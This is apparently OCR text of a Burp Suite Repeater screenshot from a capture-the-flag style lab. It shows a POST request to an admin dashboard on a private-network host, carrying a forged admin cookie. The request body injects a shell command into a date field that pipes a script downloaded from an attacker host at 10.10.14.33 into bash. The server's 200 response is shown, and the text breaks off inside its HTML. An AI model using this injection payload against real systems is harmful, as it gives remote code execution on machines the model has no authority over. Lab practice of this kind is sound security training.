 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 5 × 6 × 7 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2020-03-01; curl http://10.10.14.33:443/pwned.sh | bash
Response
Pretty Raw Hex Render \n
HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 26 May 2024 05:49:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2028
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Administrator Dashboard
</title>
14 <link rel="stylesheet" href="styles.css">
15 <style>
16 body{
17 background-color:#f4f4f4;